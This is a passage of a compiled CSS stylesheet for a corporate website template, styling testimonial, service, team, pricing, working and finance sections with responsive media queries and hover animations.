  .testimonial-two-section #testimonial-carousel .carousel-inner .carousel-wrapper {
    padding: 0 55px;
    margin-bottom: 95px; }
    @media only screen and (max-width: 1199px) {
      .testimonial-two-section #testimonial-carousel .carousel-inner .carousel-wrapper {
        padding: 0; } }
    @media only screen and (max-width: 767px) {
      .testimonial-two-section #testimonial-carousel .carousel-inner .carousel-wrapper {
        margin-bottom: 50px; } }
    .testimonial-two-section #testimonial-carousel .carousel-inner .carousel-wrapper p {
      font-size: 24px;
      font-weight: 400;
      line-height: 36px;
      color: #222222;
      margin-bottom: 43px;
      word-break: break-all; }
      @media only screen and (max-width: 991px) {
        .testimonial-two-section #testimonial-carousel .carousel-inner .carousel-wrapper p {
          font-size: 25px;
          line-height: 35px; } }
      @media only screen and (max-width: 767px) {
        .testimonial-two-section #testimonial-carousel .carousel-inner .carousel-wrapper p {
          font-size: 20px;
          line-height: 30px;
          margin-bottom: 30px; } }
    .testimonial-two-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer {
      position: relative;
      padding-top: 25px; }
      .testimonial-two-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer::before {
        content: "";
        position: absolute;
        top: -8px;
        left: 0;
        right: 0;
        width: 60px;
        height: 4px;
        background-color: #48c7ec;
        margin: 0 auto; }
      .testimonial-two-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer h5 {
        font-size: 26px;
        line-height: 36px;
        color: #222222;
        margin-bottom: 0; }
        @media only screen and (max-width: 991px) {
          .testimonial-two-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer h5 {
            font-size: 25px;
            line-height: 35px; } }
        @media only screen and (max-width: 767px) {
          .testimonial-two-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer h5 {
            font-size: 20px;
            line-height: 30px;
            margin-bottom: -5px; } }
      .testimonial-two-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer .position {
        font-size: 18px;
        color: #999; }
        @media only screen and (max-width: 767px) {
          .testimonial-two-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer .position {
            font-size: 15px; } }
  .testimonial-two-section #testimonial-carousel .carousel-control.left, .testimonial-two-section #testimonial-carousel .carousel-control.right {
    position: absolute;
    top: auto;
    bottom: 0;
    left: 0;
    right: 0;
    width: 47px;
    height: 47px;
    line-height: 47px;
    background-color: #48c7ec;
    text-align: center;
    background-image: none;
    opacity: 1;
    text-shadow: none;
    margin: 0 auto;
    -webkit-transition: 0.5s;
    -khtml-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s; }
    .testimonial-two-section #testimonial-carousel .carousel-control.left:hover, .testimonial-two-section #testimonial-carousel .carousel-control.right:hover {
      background-color: #092a48; }
    @media only screen and (max-width: 767px) {
      .testimonial-two-section #testimonial-carousel .carousel-control.left, .testimonial-two-section #testimonial-carousel .carousel-control.right {
        width: 30px;
        height: 30px;
        line-height: 30px; } }
  .testimonial-two-section #testimonial-carousel .carousel-control.left {
    left: -52px; }
    @media only screen and (max-width: 767px) {
      .testimonial-two-section #testimonial-carousel .carousel-control.left {
        left: -32px; } }
  .testimonial-two-section #testimonial-carousel .carousel-control.right {
    right: -52px; }
    @media only screen and (max-width: 767px) {
      .testimonial-two-section #testimonial-carousel .carousel-control.right {
        right: -32px; } }

/* =========================================================
        Boost-Section STYLE 
============================================================ */
.boost-section {
  position: relative;
  z-index: 5; }
  @media only screen and (max-width: 991px) {
    .boost-section {
      margin-top: 0;
      padding: 80px 0 50px; } }
  @media only screen and (max-width: 767px) {
    .boost-section {
      padding: 60px 0 40px;
      display: flex; } }
  .boost-section .boost-wrapper {
    position: relative;
    overflow: hidden; }
    @media only screen and (max-width: 991px) {
      .boost-section .boost-wrapper {
        margin-bottom: 30px; } }
    @media only screen and (max-width: 767px) {
      .boost-section .boost-wrapper {
        flex: 1; } }
    @media only screen and (max-width: 479px) {
      .boost-section .boost-wrapper {
        margin-bottom: 30px; } }
    .boost-section .boost-wrapper:hover .boost-content {
      -webkit-transform: translateY(0);
      -moz-transform: translateY(0);
      -ms-transform: translateY(0);
      -o-transform: translateY(0);
      transform: translateY(0);
      padding: 45px 35px; }
      @media (min-width: 992px) and (max-width: 1199px) {
        .boost-section .boost-wrapper:hover .boost-content {
          padding: 25px 20px; } }
      @media only screen and (max-width: 479px) {
        .boost-section .boost-wrapper:hover .boost-content {
          padding: 25px 20px; } }
    .boost-section .boost-wrapper img {
      width: 100%; }
    .boost-section .boost-wrapper .boost-content {
      position: absolute;
      left: 0;
      top: 0;
      width: 100%;
      height: 100%;
      background-color: rgba(9, 42, 72, 0.92);
      padding: 15px 35px 45px 35px;
      -webkit-transform: translateY(75%);
      -moz-transform: translateY(75%);
      -ms-transform: translateY(75%);
      -o-transform: translateY(75%);
      transform: translateY(75%);
      -webkit-transition: 0.3s;
      -khtml-transition: 0.3s;
      -moz-transition: 0.3s;
      -ms-transition: 0.3s;
      -o-transition: 0.3s;
      transition: 0.3s; }
      @media (min-width: 992px) and (max-width: 1199px) {
        .boost-section .boost-wrapper .boost-content {
          padding: 15px 20px 45px 20px; } }
      @media only screen and (max-width: 479px) {
        .boost-section .boost-wrapper .boost-content {
          padding: 15px 20px 45px 20px; } }
      .boost-section .boost-wrapper .boost-content .icon {
        float: left; }
        .boost-section .boost-wrapper .boost-content .icon img {
          width: auto;
          vertical-align: -webkit-baseline-middle; }
          @media (min-width: 992px) and (max-width: 1199px) {
            .boost-section .boost-wrapper .boost-content .icon img {
              width: 25px; } }
          @media only screen and (max-width: 479px) {
            .boost-section .boost-wrapper .boost-content .icon img {
              width: 25px; } }
      .boost-section .boost-wrapper .boost-content .wrapper-content {
        margin-left: 65px; }
        @media (min-width: 992px) and (max-width: 1199px) {
          .boost-section .boost-wrapper .boost-content .wrapper-content {
            margin-left: 40px; } }
        @media only screen and (max-width: 991px) {
          .boost-section .boost-wrapper .boost-content .wrapper-content {
            margin-left: 50px; } }
        @media only screen and (max-width: 479px) {
          .boost-section .boost-wrapper .boost-content .wrapper-content {
            margin-left: 40px; } }
        .boost-section .boost-wrapper .boost-content .wrapper-content h4 {
          font-size: 24px;
          font-weight: 600;
          line-height: 36px;
          color: #FFFFFF;
          margin-bottom: 14px; }
          @media (min-width: 992px) and (max-width: 1199px) {
            .boost-section .boost-wrapper .boost-content .wrapper-content h4 {
              font-size: 20px;
              margin-bottom: 4px; } }
          @media only screen and (max-width: 479px) {
            .boost-section .boost-wrapper .boost-content .wrapper-content h4 {
              font-size: 20px;
              margin-bottom: 25px; } }
        .boost-section .boost-wrapper .boost-content .wrapper-content p {
          color: #FFFFFF;
          margin-bottom: 25px; }
          @media (min-width: 992px) and (max-width: 1199px) {
            .boost-section .boost-wrapper .boost-content .wrapper-content p {
              margin-bottom: 15px; } }
          @media only screen and (max-width: 479px) {
            .boost-section .boost-wrapper .boost-content .wrapper-content p {
              margin-bottom: 15px; } }
        .boost-section .boost-wrapper .boost-content .wrapper-content .link {
          font-weight: 600; }
          .boost-section .boost-wrapper .boost-content .wrapper-content .link:hover {
            color: #FFFFFF; }

/* =========================================================
        Service-Section STYLE 
============================================================ */
.service-section {
  background-color: #092a48; }
  .service-section .section-title {
    margin-bottom: 65px; }
    @media only screen and (max-width: 479px) {
      .service-section .section-title {
        margin-bottom: 20px; } }
    .service-section .section-title h2 {
      color: #FFFFFF; }
  .service-section .first-row {
    margin-bottom: 45px; }
    @media (min-width: 992px) and (max-width: 1199px) {
      .service-section .first-row {
        margin-bottom: 25px; } }
    @media only screen and (max-width: 991px) {
      .service-section .first-row {
        margin-bottom: 0; } }
  .service-section .service-wrapper {
    position: relative;
    padding: 40px 40px;
    border-radius: 5px;
    -webkit-transition: 0.3s;
    -khtml-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s; }
    @media (min-width: 992px) and (max-width: 1199px) {
      .service-section .service-wrapper {
        padding: 40px 15px; } }
    @media only screen and (max-width: 991px) {
      .service-section .service-wrapper {
        padding: 40px 20px; } }
    @media only screen and (max-width: 767px) {
      .service-section .service-wrapper {
        padding: 20px 20px; } }
    .service-section .service-wrapper:hover {
      /*background-color: $white;*/ }
      .service-section .service-wrapper:hover .wrapper-content h3 a {
        color: #002e5b; }
        .service-section .service-wrapper:hover .wrapper-content h3 a:hover {
          color: #48c7ec; }
      .service-section .service-wrapper:hover .hover .hover-one,
      .service-section .service-wrapper:hover .hover .hover-two,
      .service-section .service-wrapper:hover .hover .hover-three,
      .service-section .service-wrapper:hover .hover .hover-four {
        -webkit-transform: scale(1);
        -moz-transform: scale(1);
        -ms-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1);
        opacity: 1; }
    .service-section .service-wrapper i {
      position: relative;
      font-size: 24px;
      color: #48c7ec;
      float: left;
      z-index: 5; }
      @media only screen and (max-width: 479px) {
        .service-section .service-wrapper i {
          font-size: 20px; } }
    .service-section .service-wrapper .wrapper-content {
      position: relative;
      margin-left: 43px;
      z-index: 5; }
      @media only screen and (max-width: 479px) {
        .service-section .service-wrapper .wrapper-content {
          margin-left: 30px; } }
      .service-section .service-wrapper .wrapper-content h3 {
        font-size: 24px;
        font-weight: 600;
        margin-bottom: 9px; }
        @media only screen and (max-width: 767px) {
          .service-section .service-wrapper .wrapper-content h3 {
            font-size: 22px;
            line-height: 27px; } }
        @media only screen and (max-width: 479px) {
          .service-section .service-wrapper .wrapper-content h3 {
            font-size: 20px;
            line-height: 25px; } }
        .service-section .service-wrapper .wrapper-content h3 a {
          color: #FFFFFF; }
          .service-section .service-wrapper .wrapper-content h3 a:hover {
            color: #48c7ec; }
      .service-section .service-wrapper .wrapper-content p {
        color: #9a9a9a;
        margin-bottom: 0; }
    .service-section .service-wrapper .hover .hover-one,
    .service-section .service-wrapper .hover .hover-two,
    .service-section .service-wrapper .hover .hover-three,
    .service-section .service-wrapper .hover .hover-four {
      position: absolute;
      left: 0;
      width: 100%;
      height: 25%;
      background: #FFFFFF;
      opacity: 0;
      z-index: 1;
      -webkit-transition: all 0.35s ease;
      -o-transition: all 0.35s ease;
      -moz-transition: all 0.35s ease;
      transition: all 0.35s ease;
      -webkit-transform: scaleY(0);
      -moz-transform: scaleY(0);
      -ms-transform: scaleY(0);
      -o-transform: scaleY(0);
      transform: scaleY(0); }
    .service-section .service-wrapper .hover .hover-one {
      top: 0;
      border-radius: 5px 5px 0 0;
      -webkit-transition-delay: 0.25s;
      -moz-transition-delay: 0.25s;
      -o-transition-delay: 0.25s;
      transition-delay: 0.25s; }
    .service-section .service-wrapper .hover .hover-two {
      top: 25%;
      -webkit-transition-delay: 0.105s;
      -moz-transition-delay: 0.105s;
      -o-transition-delay: 0.105s;
      transition-delay: 0.105s; }
    .service-section .service-wrapper .hover .hover-three {
      top: 50%;
      -webkit-transition-delay: 0.105s;
      -moz-transition-delay: 0.105s;
      -o-transition-delay: 0.105s;
      transition-delay: 0.105s; }
    .service-section .service-wrapper .hover .hover-four {
      top: 75%;
      border-radius: 0 0 5px 5px;
      -webkit-transition-delay: 0s;
      -moz-transition-delay: 0s;
      -o-transition-delay: 0s;
      transition-delay: 0s; }

/* =========================================================
        Team-Section STYLE 
============================================================ */
.team-section .section-title {
  margin-bottom: 80px; }
  @media only screen and (max-width: 479px) {
    .team-section .section-title {
      margin-bottom: 40px; } }
  .team-section .section-title .border {
    right: auto; }
.team-section .team-carousel {
  position: relative; }
  .team-section .team-carousel .team-wrapper .caption {
    position: relative; }
    .team-section .team-carousel .team-wrapper .caption:hover::before {
      opacity: 1;
      -webkit-transform: scale(1, 1);
      -moz-transform: scale(1, 1);
      -ms-transform: scale(1, 1);
      -o-transform: scale(1, 1);
      transform: scale(1, 1); }
    .team-section .team-carousel .team-wrapper .caption:hover .hover-view li {
      opacity: 1; }
      .team-section .team-carousel .team-wrapper .caption:hover .hover-view li:nth-child(1) {
        transform: translateY(0); }
      .team-section .team-carousel .team-wrapper .caption:hover .hover-view li:nth-child(2) {
        transform: translateY(0); }
      .team-section .team-carousel .team-wrapper .caption:hover .hover-view li:nth-child(3) {
        transform: translateY(0); }
    .team-section .team-carousel .team-wrapper .caption::before {
      content: "";
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: rgba(9, 42, 72, 0.75);
      opacity: 0;
      z-index: 1;
      -webkit-transition: 0.5s;
      -khtml-transition: 0.5s;
      -moz-transition: 0.5s;
      -ms-transition: 0.5s;
      -o-transition: 0.5s;
      transition: 0.5s;
      -webkit-transform: scale(1, 0.5);
      -moz-transform: scale(1, 0.5);
      -ms-transform: scale(1, 0.5);
      -o-transform: scale(1, 0.5);
      transform: scale(1, 0.5); }
    .team-section .team-carousel .team-wrapper .caption .hover-view {
      position: absolute;
      top: 50%;
      left: 0;
      right: 0;
      width: 100%;
      text-align: center;
      margin-top: -8px; }
      .team-section .team-carousel .team-wrapper .caption .hover-view li {
        position: relative;
        display: inline-block;
        margin-right: 15px;
        opacity: 0;
        z-index: 5;
        -webkit-transition: 0.5s;
        -khtml-transition: 0.5s;
        -moz-transition: 0.5s;
        -ms-transition: 0.5s;
        -o-transition: 0.5s;
        transition: 0.5s; }
        .team-section .team-carousel .team-wrapper .caption .hover-view li:nth-child(1) {
          transform: translateY(10px); }
        .team-section .team-carousel .team-wrapper .caption .hover-view li:nth-child(2) {
          transform: translateY(20px);
          transition-delay: .1s; }
        .team-section .team-carousel .team-wrapper .caption .hover-view li:nth-child(3) {
          transform: translateY(40px);
          transition-delay: .2s; }
        .team-section .team-carousel .team-wrapper .caption .hover-view li:last-child {
          margin-right: 0; }
        .team-section .team-carousel .team-wrapper .caption .hover-view li i {
          font-size: 24px;
          color: #FFFFFF;
          -webkit-transition: 0.5s;
          -khtml-transition: 0.5s;
          -moz-transition: 0.5s;
          -ms-transition: 0.5s;
          -o-transition: 0.5s;
          transition: 0.5s; }
          .team-section .team-carousel .team-wrapper .caption .hover-view li i:hover {
            color: #48c7ec; }
  .team-section .team-carousel .team-wrapper .contact-wrapper {
    margin-top: 20px; }
    .team-section .team-carousel .team-wrapper .contact-wrapper h4 {
      font-size: 24px;
      font-weight: 500;
      line-height: 34px;
      margin-bottom: -4px; }
      .team-section .team-carousel .team-wrapper .contact-wrapper h4 a {
        color: #222222; }
        .team-section .team-carousel .team-wrapper .contact-wrapper h4 a:hover {
          color: #48c7ec; }
    .team-section .team-carousel .team-wrapper .contact-wrapper .position {
      font-size: 14px;
      font-weight: 500;
      color: #999999; }
    .team-section .team-carousel .team-wrapper .contact-wrapper p {
      color: #6a6a6a;
      margin: 10px 0 0; }
  .team-section .team-carousel .owl-nav {
    position: absolute;
    top: -113px;
    right: 0;
    margin: 0; }
    @media only screen and (max-width: 479px) {
      .team-section .team-carousel .owl-nav {
        top: -68px; } }
    .team-section .team-carousel .owl-nav .owl-prev,
    .team-section .team-carousel .owl-nav .owl-next {
      background: #48c7ec;
      border-radius: 0;
      width: 35px;
      height: 35px;
      line-height: 35px;
      padding: 0;
      margin: 0;
      -webkit-transition: 0.5s;
      -khtml-transition: 0.5s;
      -moz-transition: 0.5s;
      -ms-transition: 0.5s;
      -o-transition: 0.5s;
      transition: 0.5s; }
      .team-section .team-carousel .owl-nav .owl-prev:hover,
      .team-section .team-carousel .owl-nav .owl-next:hover {
        background: #092a48; }
      .team-section .team-carousel .owl-nav .owl-prev i,
      .team-section .team-carousel .owl-nav .owl-next i {
        font-size: 11px; }
    .team-section .team-carousel .owl-nav .owl-prev {
      margin-right: 3px; }
.team-section .link {
  margin-top: 90px; }
  @media only screen and (max-width: 991px) {
    .team-section .link {
      margin-top: 50px; } }
  @media only screen and (max-width: 479px) {
    .team-section .link {
      margin-top: 40px; } }
  .team-section .link .btn {
    padding: 10px 36px; }
    @media only screen and (max-width: 479px) {
      .team-section .link .btn {
        padding: 8px 30px; } }

/* =========================================================
        Thinking-Section STYLE 
============================================================ */
.thinking-section .thinking-content h3 {
  position: relative;
  font-size: 36px;
  font-weight: 600;
  line-height: 42px;
  color: #333333;
  padding-bottom: 20px;
  margin-bottom: 30px; }
  @media only screen and (max-width: 1200px) {
    .thinking-section .thinking-content h3 {
      font-size: 33px; } }
  @media only screen and (max-width: 991px) {
    .thinking-section .thinking-content h3 {
      font-size: 30px;
      line-height: 35px;
      margin-bottom: 20px; } }
  @media only screen and (max-width: 767px) {
    .thinking-section .thinking-content h3 {
      font-size: 25px;
      line-height: 30px; } }
  .thinking-section .thinking-content h3::before {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 185px;
    height: 1px;
    background-color: #48c7ec; }
.thinking-section .thinking-content p {
  color: #6a6a6a;
  margin-bottom: 50px; }
  @media only screen and (max-width: 991px) {
    .thinking-section .thinking-content p {
      margin-bottom: 30px; } }
.thinking-section .thinking-content .btn {
  padding: 10px 25px; }
  @media only screen and (max-width: 991px) {
    .thinking-section .thinking-content .btn {
      padding: 10px 20px; } }
  @media only screen and (max-width: 767px) {
    .thinking-section .thinking-content .btn {
      font-size: 14px;
      padding: 8px 15px; } }
  .thinking-section .thinking-content .btn a {
    color: #FFFFFF; }
.thinking-section .caption img {
  max-width: 100%;
  margin-top: -45px; }
  @media only screen and (max-width: 1200px) {
    .thinking-section .caption img {
      margin-top: 0; } }

/* =========================================================
        Secure-Section STYLE 
============================================================ */
.secure-section {
  background: url(../images/secure-bg.jpg) no-repeat center top;
  background-size: cover;
  background-attachment: fixed;
  padding: 80px 0; }
  @media only screen and (max-width: 1200px) {
    .secure-section {
      text-align: center; } }
  @media only screen and (max-width: 991px) {
    .secure-section {
      padding: 60px 0; } }
  .secure-section h2 {
    font-size: 36px;
    font-weight: 600;
    line-height: 48px;
    color: #FFFFFF;
    display: inline-block;
    margin-bottom: 0; }
    @media only screen and (max-width: 1200px) {
      .secure-section h2 {
        display: block; } }
    @media only screen and (max-width: 991px) {
      .secure-section h2 {
        font-size: 30px;
        line-height: 40px; } }
    @media only screen and (max-width: 767px) {
      .secure-section h2 {
        font-size: 25px;
        line-height: 35px; } }
    @media only screen and (max-width: 479px) {
      .secure-section h2 {
        font-size: 20px;
        line-height: 30px; } }
  .secure-section .btn {
    padding: 10px 31px; }
    .secure-section .btn:hover {
      background-color: #092a48; }
    .secure-section .btn a {
      color: #FFFFFF; }
    .secure-section .btn::before {
      display: none; }
    @media only screen and (max-width: 1200px) {
      .secure-section .btn {
        float: none !important;
        margin-top: 30px; } }
    @media only screen and (max-width: 991px) {
      .secure-section .btn {
        margin-top: 20px;
        padding: 8px 25px; } }
    @media only screen and (max-width: 767px) {
      .secure-section .btn {
        font-size: 14px;
        margin-top: 20px;
        padding: 6px 20px; } }
    @media only screen and (max-width: 479px) {
      .secure-section .btn {
        font-size: 12px;
        margin-top: 15px;
        padding: 5px 15px; } }

/* =========================================================
        Pricing-Section STYLE 
============================================================ */
.pricing-section .section-title {
  margin-bottom: 38px; }
.pricing-section .priceing-wrapper {
  text-align: center; }
  .pricing-section .priceing-wrapper .nav-tabs {
    border: 1px solid #48c7ec;
    border-radius: 5px;
    display: inline-block;
    margin-bottom: 75px; }
    @media only screen and (max-width: 767px) {
      .pricing-section .priceing-wrapper .nav-tabs {
        margin-bottom: 50px; } }
    .pricing-section .priceing-wrapper .nav-tabs li {
      font-size: 16px;
      font-weight: 600;
      float: none;
      display: inline-block; }
      @media only screen and (max-width: 310px) {
        .pricing-section .priceing-wrapper .nav-tabs li {
          display: block; } }
      .pricing-section .priceing-wrapper .nav-tabs li.active {
        background-color: #48c7ec; }
        .pricing-section .priceing-wrapper .nav-tabs li.active a {
          color: #FFFFFF; }
      .pricing-section .priceing-wrapper .nav-tabs li:first-child {
        border-radius: 5px 0 0 5px; }
        @media only screen and (max-width: 310px) {
          .pricing-section .priceing-wrapper .nav-tabs li:first-child {
            border-radius: 5px 5px 0 0; } }
      .pricing-section .priceing-wrapper .nav-tabs li:last-child {
        border-radius: 0 5px 5px 0; }
        @media only screen and (max-width: 310px) {
          .pricing-section .priceing-wrapper .nav-tabs li:last-child {
            border-radius: 0 0 5px 5px; } }
      .pricing-section .priceing-wrapper .nav-tabs li a {
        color: #48c7ec;
        background-color: transparent;
        padding: 14px 78px;
        border: 0;
        margin: 0; }
        @media only screen and (max-width: 767px) {
          .pricing-section .priceing-wrapper .nav-tabs li a {
            padding: 12px 60px; } }
        @media only screen and (max-width: 479px) {
          .pricing-section .priceing-wrapper .nav-tabs li a {
            padding: 10px 50px; } }
        @media only screen and (max-width: 390px) {
          .pricing-section .priceing-wrapper .nav-tabs li a {
            padding: 6px 30px; } }
  .pricing-section .priceing-wrapper .tab-content .pricing-wrapper {
    border-radius: 5px; }
    @media only screen and (max-width: 991px) {
      .pricing-section .priceing-wrapper .tab-content .pricing-wrapper {
        margin-bottom: 50px; } }
    @media only screen and (max-width: 767px) {
      .pricing-section .priceing-wrapper .tab-content .pricing-wrapper {
        margin-bottom: 30px; } }
    .pricing-section .priceing-wrapper .tab-content .pricing-wrapper .header {
      position: relative;
      background-color: #092a48;
      border-radius: 5px 5px 0 0;
      padding: 45px 0;
      overflow: hidden; }
      .pricing-section .priceing-wrapper .tab-content .pricing-wrapper .header .discount {
        position: absolute;
        top: 12px;
        right: -32px;
        font-size: 14px;
        text-transform: uppercase;
        color: #FFFFFF;
        background-color: #fd3e03;
        padding: 0 30px;
        -webkit-transform: rotate(45deg);
        -moz-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
        -o-transform: rotate(45deg);
        transform: rotate(45deg); }
      .pricing-section .priceing-wrapper .tab-content .pricing-wrapper .header .promotion {
        font-size: 24px;
        font-weight: 600;
        line-height: 27px;
        color: #48c7ec; }
      .pricing-section .priceing-wrapper .tab-content .pricing-wrapper .header .rate {
        padding: 22px 0; }
        .pricing-section .priceing-wrapper .tab-content .pricing-wrapper .header .rate sup {
          font-size: 20px;
          font-weight: 600;
          color: #FFFFFF; }
        .pricing-section .priceing-wrapper .tab-content .pricing-wrapper .header .rate .price {
          font-size: 48px;
          font-weight: 600;
          color: #FFFFFF; }
      .pricing-section .priceing-wrapper .tab-content .pricing-wrapper .header .sign {
        font-size: 16px;
        padding: 7px 55px; }
        .pricing-section .priceing-wrapper .tab-content .pricing-wrapper .header .sign::before {
          display: none; }
        .pricing-section .priceing-wrapper .tab-content .pricing-wrapper .header .sign:hover {
          color: #092a48; }
    .pricing-section .priceing-wrapper .tab-content .pricing-wrapper .bottom {
      box-shadow: 0 10px 10px #e8e8e8; }
      .pricing-section .priceing-wrapper .tab-content .pricing-wrapper .bottom .pricing-detail {
        margin: 38px 0 0;
        padding-bottom: 30px;
        border-bottom: 1px solid #d9d9d9; }
        .pricing-section .priceing-wrapper .tab-content .pricing-wrapper .bottom .pricing-detail li {
          font-size: 14px;
          color: #6a6a6a;
          margin-bottom: 18px; }
          .pricing-section .priceing-wrapper .tab-content .pricing-wrapper .bottom .pricing-detail li:last-child {
            margin-bottom: 0; }
          .pricing-section .priceing-wrapper .tab-content .pricing-wrapper .bottom .pricing-detail li i {
            color: #48c7ec; }
      .pricing-section .priceing-wrapper .tab-content .pricing-wrapper .bottom .saveings {
        font-size: 14px;
        line-height: 58px;
        color: #48c7ec; }
        .pricing-section .priceing-wrapper .tab-content .pricing-wrapper .bottom .saveings .bold {
          font-size: 18px;
          font-weight: 600; }

/* =========================================================
        Working-Section STYLE 
============================================================ */
.working-section .section-title {
  margin-bottom: 73px; }
  @media only screen and (max-width: 767px) {
    .working-section .section-title {
      margin-bottom: 50px; } }
  @media only screen and (max-width: 479px) {
    .working-section .section-title {
      margin-bottom: 30px; } }
.working-section .section-wrapper .wrapper-content h4 {
  font-size: 30px;
  font-weight: 500;
  line-height: 36px;
  color: #333333;
  margin-bottom: 28px; }
  @media only screen and (max-width: 991px) {
    .working-section .section-wrapper .wrapper-content h4 {
      margin-bottom: 15px; } }
  @media only screen and (max-width: 767px) {
    .working-section .section-wrapper .wrapper-content h4 {
      font-size: 20px;
      line-height: 25px;
      margin-bottom: 10px; } }
.working-section .section-wrapper .wrapper-content p {
  line-height: 25px;
  margin-bottom: 28px; }
  @media only screen and (max-width: 991px) {
    .working-section .section-wrapper .wrapper-content p {
      margin-bottom: 10px; } }
  @media only screen and (max-width: 479px) {
    .working-section .section-wrapper .wrapper-content p {
      margin-bottom: 0; } }
.working-section .section-wrapper .wrapper-content .btn {
  border-radius: 25px;
  margin-top: 22px;
  padding: 9px 38px; }
  @media only screen and (max-width: 991px) {
    .working-section .section-wrapper .wrapper-content .btn {
      padding: 8px 25px; } }
  @media only screen and (max-width: 767px) {
    .working-section .section-wrapper .wrapper-content .btn {
      font-size: 14px;
      padding: 7px 15px; } }
.working-section .section-wrapper .video-wrapper {
  margin-left: 60px; }
  @media only screen and (max-width: 991px) {
    .working-section .section-wrapper .video-wrapper {
      margin: 50px 0 0; } }
  @media only screen and (max-width: 767px) {
    .working-section .section-wrapper .video-wrapper {
      margin: 30px 0 0; } }
  .working-section .section-wrapper .video-wrapper video {
    width: 100%; }
.working-section .working-wrapper .wrapper-content p {
  font-size: 18px;
  line-height: 30px;
  color: #999999; }
  .working-section .working-wrapper .wrapper-content p strong {
    font-size: 30px;
    letter-spacing: 1px;
    color: #333333; }
.working-section .working-wrapper .wrapper-content h4 {
  color: #0d1d36; }
.working-section .working-wrapper .wrapper-content .btn {
  margin-top: 22px;
  color: #FFFFFF;
  background-color: #0d1d36; }
  .working-section .working-wrapper .wrapper-content .btn:hover {
    background-color: #48c7ec; }
@media only screen and (max-width: 991px) {
  .working-section .working-wrapper .wrapper-content {
    margin-bottom: 80px; } }
.working-section .working-wrapper #working-carousel {
  overflow: hidden; }
  .working-section .working-wrapper #working-carousel .carousel-inner img {
    width: 100%; }
  .working-section .working-wrapper #working-carousel:hover .carousel-control.left {
    transform: translateX(20px); }
  .working-section .working-wrapper #working-carousel:hover .carousel-control.right {
    transform: translateX(-20px); }
  .working-section .working-wrapper #working-carousel .carousel-control.left {
    transform: translateX(-50px); }
  .working-section .working-wrapper #working-carousel .carousel-control.right {
    transform: translateX(50px); }
  .working-section .working-wrapper #working-carousel .carousel-control.left, .working-section .working-wrapper #working-carousel .carousel-control.right {
    top: 50%;
    width: 50px;
    height: 50px;
    margin-top: -25px;
    background-image: none;
    text-shadow: none;
    opacity: 1; }
    .working-section .working-wrapper #working-carousel .carousel-control.left i, .working-section .working-wrapper #working-carousel .carousel-control.right i {
      font-size: 25px;
      width: 50px;
      height: 50px;
      line-height: 50px;
      color: #0d1d36;
      border-radius: 50%;
      background-color: #FFFFFF;
      -webkit-transition: 0.5s;
      -khtml-transition: 0.5s;
      -moz-transition: 0.5s;
      -ms-transition: 0.5s;
      -o-transition: 0.5s;
      transition: 0.5s; }
      .working-section .working-wrapper #working-carousel .carousel-control.left i:hover, .working-section .working-wrapper #working-carousel .carousel-control.right i:hover {
        color: #FFFFFF;
        background-color: #0d1d36; }
.working-section .working-section-two h2 {
  position: relative;
  margin-bottom: 53px; }
  @media only screen and (max-width: 767px) {
    .working-section .working-section-two h2 {
      margin-bottom: 10px;
      font-size: 30px;
      line-height: 35px; } }
  @media only screen and (max-width: 479px) {
    .working-section .working-section-two h2 {
      font-size: 25px;
      line-height: 30px; } }
  @media (min-width: 768px) and (max-width: 991px) {
    .working-section .working-section-two h2 {
      font-size: 30px;
      line-height: 35px; } }
  .working-section .working-section-two h2::before {
    content: "";
    position: absolute;
    width: 80px;
    height: 2px;
    right: 21px;
    bottom: 7px;
    background-color: #48c7ec; }
    @media only screen and (max-width: 1200px) {
      .working-section .working-section-two h2::before {
        display: none; } }
.working-section .working-section-two p {
  font-size: 20px;
  line-height: 30px;
  color: #999999; }
  @media only screen and (max-width: 991px) {
    .working-section .working-section-two p {
      margin-bottom: 50px;
      font-size: 18px;
      line-height: 27px; } }
  @media only screen and (max-width: 767px) {
    .working-section .working-section-two p {
      margin-bottom: 50px;
      font-size: 18px; } }
.working-section .working-section-two .wrapper-content img {
  width: 100%; }
.working-section .working-section-two .wrapper-content h3 {
  position: relative;
  font-size: 24px;
  line-height: 36px;
  border-bottom: 2px solid #d8d8d8;
  margin: 22px 0;
  padding-bottom: 22px; }
  .working-section .working-section-two .wrapper-content h3::before {
    content: "";
    position: absolute;
    width: 0;
    height: 2px;
    left: 0;
    bottom: -2px;
    background-color: #48c7ec;
    -webkit-transition: 0.5s;
    -khtml-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s; }
  @media (min-width: 768px) and (max-width: 991px) {
    .working-section .working-section-two .wrapper-content h3 {
      font-size: 20px;
      line-height: 25px; } }
  @media (min-width: 480px) and (max-width: 767px) {
    .working-section .working-section-two .wrapper-content h3 {
      font-size: 20px;
      line-height: 25px; } }
  @media only screen and (max-width: 479px) {
    .working-section .working-section-two .wrapper-content h3 {
      font-size: 18px;
      line-height: 22px; } }
.working-section .working-section-two .wrapper-content:hover h3::before {
  width: 100%; }
.working-section .working-section-two .wrapper-content .link {
  font-size: 17px;
  font-weight: 700; }
  .working-section .working-section-two .wrapper-content .link i {
    transform: rotate(90deg); }
  @media only screen and (max-width: 479px) {
    .working-section .working-section-two .wrapper-content .link {
      font-size: 15px; } }
@media only screen and (max-width: 767px) {
  .working-section .working-section-two .wrapper-content {
    margin-bottom: 50px; } }
.working-section .working-section-two .first-part {
  margin-bottom: 40px; }

/* =========================================================
        Finance-Section STYLE 
============================================================ */
.finance-section .section-title {
  margin-bottom: 65px; }
  @media only screen and (max-width: 767px) {
    .finance-section .section-title {
      margin-bottom: 40px; } }
.finance-section .finance-wrapper {
  position: relative;
  padding: 50px 0 65px;
  overflow: hidden; }
